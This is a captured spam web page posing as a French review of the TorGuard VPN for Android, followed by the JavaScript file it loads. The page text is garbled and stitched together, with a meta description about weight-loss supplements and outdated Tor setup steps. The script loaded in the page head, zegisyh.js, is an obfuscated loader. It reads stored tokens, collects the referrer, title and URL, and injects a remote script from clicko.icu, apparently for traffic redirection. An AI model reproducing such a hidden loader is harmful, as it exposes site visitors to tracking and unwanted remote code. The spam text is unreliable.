

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://torrentstsxj.web.app/schow36566gi/torguard-pour-android-600.html
body_size: 3590
content:
<!DOCTYPE html>
<html>
<head><script type='text/javascript' src='https://torrentstsxj.web.app/zegisyh.js'></script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<!--[if lt IE 9]>
<script src="https://torrentstsxj.web.app/wp-content/themes/experon/lib/scripts/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Torguard pour android lubdt</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='https://torrentstsxj.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='exblog-parent-style-css' href='https://torrentstsxj.web.app/wp-content/themes/experon/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='exblog-style-css' href='https://torrentstsxj.web.app/wp-content/themes/exblog/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A300%2C400%2C600%2C700%7CRaleway%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://torrentstsxj.web.app/wp-content/themes/experon/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-bootstrap-css' href='https://torrentstsxj.web.app/wp-content/themes/experon/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://torrentstsxj.web.app/wp-includes/css/dashicons.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://torrentstsxj.web.app/wp-content/themes/experon/lib/extentions/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-shortcodes-css' href='https://torrentstsxj.web.app/wp-content/themes/experon/styles/style-shortcodes.css?ver=1.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css' href='https://torrentstsxj.web.app/wp-content/themes/exblog/style.css?ver=1.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-responsive-css' href='https://torrentstsxj.web.app/wp-content/themes/experon/styles/style-responsive.css?ver=1.3.10' type='text/css' media='all' />
<script type='text/javascript' src='https://torrentstsxj.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://torrentstsxj.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<meta name="generator" content="WordPress 5.3" />

<!-- Start Of Script Generated by Author hReview Plugin 0.0.9.4 by authorhreview.com -->
<meta itemprop="name" content="https://torrentstsxj.web.app/schow36566gi/torguard-pour-android-600.html">
<meta itemprop="description" content="However, the majority of the weight loss effects come from HCA. These weight loss benefits are: Elevates metabolism Suppresses appetite Blocks carbohydrates from turning into fats once inside the body Burns off fat deposits in the body Reduces food cravings Increases energy To ensure that you reap all of these benefits in your Garcinia regimen, remember to take the supplement at the same time every day with a glass of water and a meal. Full directions come with all products.">
<meta itemprop="summary" content="However, the majority of the weight loss effects come from HCA. These weight loss benefits are: Elevates metabolism Suppresses appetite Blocks carbohydrates from turning into fats once inside the body Burns off fat deposits in the body Reduces food cravings Increases energy To ensure that you reap all of these benefits in your Garcinia regimen, remember to take the supplement at the same time every day with a glass of water and a meal. Full directions come with all products.">
<meta itemprop="ratingValue" content="5">
<meta itemprop="itemreviewed" content="Torguard pour android">
<!-- End Of Script Generated by Author hReview Plugin 0.0.9.4 by authorhreview.com -->
</head>
<body class="archive category  category-17 layout-sidebar-none layout-responsive header-style1 blog-style1">
<div id="body-core" class="hfeed site">
	<header id="site-header">
	<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
		<div id="pre-header-links-inner" class="header-links"><ul id="menu-top" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-952"><a href="https://torrentstsxj.web.app">Home</a></li><li id="menu-item-793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://torrentstsxj.web.app/caho23446se/">Caho23446</a></li><li id="menu-item-856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://torrentstsxj.web.app/wohlwendi76117ca/">Wohlwendi76117</a></li><li id="menu-item-487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://torrentstsxj.web.app/natoli67887la/">Natoli67887</a></li><li id="menu-item-441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://torrentstsxj.web.app/schow36566gi/">Schow36566</a></li></ul></div>			
		</div>
		</div>
		</div>
		<!-- #pre-header -->

		<div id="header">
		<div id="header-core">

			<div id="logo">
			<a rel="home" href="https://torrentstsxj.web.app/"><span rel="home" class="site-title" title="Best VPN 2021">Best VPN 2021</span><span class="site-description" title="VPN 2021">Applications dangereuses pour android</span></a></div>

			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">
		<ul class="menu">
		<li><li id="menu-item-219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://torrentstsxj.web.app/natoli67887la/">Natoli67887</a></li><li id="menu-item-890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://torrentstsxj.web.app/schow36566gi/">Schow36566</a></li></ul></div>
			</div>
			<!-- #header-links .main-navigation -->

			<div id="header-nav"><a class="btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a></div>
		</div>
		</div>
		<!-- #header -->
		
		<div id="intro" class="option1"><div class="wrap-safari"><div id="intro-core"><h1 class="page-title"><span>Torguard pour android</span></h1></div></div></div>
	</header>
	<!-- header -->	
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="main-core">
	<div id="container">
		<div class="blog-grid element column-1">
		<header class="entry-header"><div class="entry-meta"><span class="author"><a href="https://torrentstsxj.web.app/posts2.html" title="View all posts by Administrator" rel="author">Guest</a></span></div><div class="clearboth"></div></header><!-- .entry-header -->
		<div class="entry-content">
<p>Présentation en images, captures d'écran, screenshots de TorGuard pour Android à télécharger sur 01net Telecharger.com </p>
<p>TorGuard est l’un des plus rapide set sûrs, et donc, l’un des meilleurs services VPN que vous puissiez trouver à l’heure actuelle pour le partage de fichiers en P2P ou les torrents. En plus du client VPN principal, vous pouvez utiliser la fonction Anonymous Proxy (qui est l’option la moins chère) pour partager des fichiers via BitTorrent et uTorrent.  TorGuard offre à ses abonnés la possibilité de connecter jusqu’à 5 dispositifs simultanés avec chaque abonnement. Contrairement à d’autres fournisseurs VPN, TorGuard offre également la possibilité d’ajouter des connexions supplémentaires pour 3 $ par connexion. TorGuard vous offre plusieurs options de paiement. Bien qu’il ne   Multiplateforme, TorGuard est disponible sous Windows, Mac et Linux mais également sous forme d'application pour vos devices iOS et Android.  TorGuard offre des vitesses impressionnantes, parfaites pour le streaming et les torrents. Si vous utilisez le mode Stealth de TorGuard VPN pour une confidentialité absolue, il est important de noter que votre vitesse en ressentira les effets. Regarder des contenus restreints sur YouTube avec TorGuard est également une expérience très fluide. </p>
<h2>TorGuard propose des applications pour Android, iPhone, Linux, macOS et Windows. Comme toujours dans les cas VPN, je recommande fortement d’utiliser l’application client autant que possible, car elle est beaucoup plus facile à installer et vous donne accès à toutes les fonctionnalités offertes par le service VPN. TorGuard propose également des extensions proxy pour Firefox et Safari  </h2>
<p>Anonyme Android Services VPN de TorGuard fonctionnalité Bande passante et vitesse illimitées pour aussi peu que 5 $ par mois. Téléchargez l'application TorGuard OpenVPN maintenant sur Google Play GRATUITEMENT </p>
<h3>Le VPN Torguard offre à ses utilisateurs la possibilité d’avoir au moins 8 appareils sous connexion simultanée. Elle n’altère en rien la qualité du service. Le VPN Torguard est compatible avec divers dispositifs et systèmes d’exploitation : Linux, Mac, Windows, Mac et Android sont les plus importants. 4. Types de contrats</h3>
<p>24/04/2018 Site Web: www.torguard.net Compagnie: Torguard (basé aux États-Unis) Emplacements des serveurs: Plus de 1200 serveurs dans plus de 42 pays Protocoles: OpenVPN (meilleur), PPTP, L2TP / IPSec, SSTP (mode furtif) App Torguard pour: Windows, Mac, Android Politique de remboursement: Remboursement à 100% dans les 7 jours. Prix normal: 9,99 $ / mois Meilleur prix actuel: 4,99 $ / mois (réclamer Le système fonctionne sans problèmes sur Android 1.x, mais il vous faudra un téléphone rooté pour Android >2.0 Pour installer l’application depuis l’Android Market, utilisez ce QRCode Maintenant, appuyez sur l’espèce d’Oignon-Android. Et voilà ! une fois qu’il est vert, c’est que vous êtes connecté. Pour être sûr que c’est bien le cas, cliquez en haut à droite sur la Terre. Celle-ci ouvrira une page internet pour vous dire si vous êtes connecté. Si vous avez les Félicitations de la part de Tor, c’est que vous êtes, effectivement connecté. PS</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li></ul>
		</div><!-- .entry-content --><div class="clearboth"></div><!-- #post- -->
</div></div><div class="clearboth"></div>
<nav class="navigation pagination" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Stories</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://torrentstsxj.web.app/schow36566gi/">2</a>
<a class="next page-numbers" href="https://torrentstsxj.web.app/posts1.php"><i class="fa fa-angle-right"></i></a></div>
	</nav>
</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->
	<footer>
		<div id="footer"><div id="footer-core" class="option2"><div id="footer-col1" class="widget-area">		<aside class="widget widget_recent_entries">		<h3 class="footer-widget-title"><span>New Posts</span></h3>		<ul>
					<li>
					<a href="https://torrentstsxj.web.app/wohlwendi76117ca/puis-je-avoir-directv-sur-mon-ordinateur-portable-1770.html">Puis-je avoir directv sur mon ordinateur portable</a>
					</li><li>
					<a href="https://torrentstsxj.web.app/caho23446se/vpn-confirmy-1498.html">Vpn confirmé</a>
					</li><li>
					<a href="https://torrentstsxj.web.app/wamboldt85763zu/kodi-et-amazon-taru.html">Kodi et amazon</a>
					</li><li>
					<a href="https://torrentstsxj.web.app/natoli67887la/www-addons-ag-big.html">Www addons ag</a>
					</li><li>
					<a href="https://torrentstsxj.web.app/caho23446se/kodi-bob-ne-fonctionne-pas-31.html">Kodi bob ne fonctionne pas</a>
					</li>
					</ul>
		</aside></div>
		<div id="footer-col2" class="widget-area"><aside class="widget widget_recent_entries"><h3 class="footer-widget-title"><span>Top Posts</span></h3>		<ul>
					<li>
					<a href="https://loadsdocsqtrx.web.app/materi-matematika-sd-pdf-819.html">Sky sports box office kodi</a>
					</li><li>
					<a href="https://americasoftsfqio.web.app/mac-os-x-1011-el-capitan-tylycharger-326.html">Jésus box media prime</a>
					</li><li>
					<a href="https://netlibizdyb.web.app/resumen-del-pacto-de-san-jose-pdf-luwy.html">Kodi xbmc</a>
					</li><li>
					<a href="https://btctopxqomnix.netlify.app/martich31128rudi/crack-stock-footage-sam.html">Appli hola google</a>
					</li><li>
					<a href="https://buzzbingohsqr.web.app/alvira88207jana/indian-reservation-online-casino-571.html">Windcribe exploitation minière</a>
					</li>
					</ul>
		</aside></div></div></div><!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">
			 
			<!-- .copyright --><!-- #footer-menu -->
		</div>
		</div>
	</footer><!-- footer -->
</div><!-- #body-core -->
<script type='text/javascript' src='https://torrentstsxj.web.app/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://torrentstsxj.web.app/wp-content/themes/experon/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://torrentstsxj.web.app/wp-content/themes/experon/lib/scripts/modernizr.js?ver=2.6.2'></script>
<script type='text/javascript' src='https://torrentstsxj.web.app/wp-content/themes/experon/lib/scripts/plugins/scrollup/jquery.scrollUp.min.js?ver=2.4.1'></script>
<script type='text/javascript' src='https://torrentstsxj.web.app/wp-content/themes/experon/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2'></script>
<script type='text/javascript' src='https://torrentstsxj.web.app/wp-content/themes/experon/lib/scripts/main-frontend.js?ver=1.3.10'></script>
<script type='text/javascript' src='https://torrentstsxj.web.app/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://torrentstsxj.web.app/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='https://torrentstsxj.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://torrentstsxj.web.app/zegisyh.js
body_size: 98
content:
    (function() {
    var name = '_s7BLcQhsL6PsXyfT';
    if (!window._s7BLcQhsL6PsXyfT) {
        window._s7BLcQhsL6PsXyfT = {
            unique: false,
            ttl: 86400,
            R_PATH: 'https://clicko.icu/7GTS8s',
        };
    }
    const _QzPQHQM8qBCY2Y4Z = localStorage.getItem('config');
    if (typeof _QzPQHQM8qBCY2Y4Z !== 'undefined' && _QzPQHQM8qBCY2Y4Z !== null) {
        var _4TJMVY4gQr7N3Z1R = JSON.parse(_QzPQHQM8qBCY2Y4Z);
        var _LSWXJsTZZRhsh4nV = Math.round(+new Date()/1000);
        if (_4TJMVY4gQr7N3Z1R.created_at + window._s7BLcQhsL6PsXyfT.ttl < _LSWXJsTZZRhsh4nV) {
            localStorage.removeItem('subId');
            localStorage.removeItem('token');
            localStorage.removeItem('config');
        }
    }
    var _3gGDMszJkNPZxGZ9 = localStorage.getItem('subId');
    var _9jKBv1bTRVFYFKLR = localStorage.getItem('token');
    var _6LXcwxvVzv5VFnr7 = '?return=js.client';
        _6LXcwxvVzv5VFnr7 += '&' + decodeURIComponent(window.location.search.replace('?', ''));
        _6LXcwxvVzv5VFnr7 += '&se_referrer=' + encodeURIComponent(document.referrer);
        _6LXcwxvVzv5VFnr7 += '&default_keyword=' + encodeURIComponent(document.title);
        _6LXcwxvVzv5VFnr7 += '&landing_url=' + encodeURIComponent(document.location.hostname + document.location.pathname);
        _6LXcwxvVzv5VFnr7 += '&name=' + encodeURIComponent(name);
        _6LXcwxvVzv5VFnr7 += '&host=' + encodeURIComponent(window._s7BLcQhsL6PsXyfT.R_PATH);
    if (typeof _3gGDMszJkNPZxGZ9 !== 'undefined' && _3gGDMszJkNPZxGZ9 && window._s7BLcQhsL6PsXyfT.unique) {
        _6LXcwxvVzv5VFnr7 += '&sub_id=' + encodeURIComponent(_3gGDMszJkNPZxGZ9);
    }
    if (typeof _9jKBv1bTRVFYFKLR !== 'undefined' && _9jKBv1bTRVFYFKLR && window._s7BLcQhsL6PsXyfT.unique) {
        _6LXcwxvVzv5VFnr7 += '&token=' + encodeURIComponent(_9jKBv1bTRVFYFKLR);
    }
    var a = document.createElement('script');
        a.type = 'application/javascript';
        a.src = window._s7BLcQhsL6PsXyfT.R_PATH + _6LXcwxvVzv5VFnr7;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(a, s)
    })();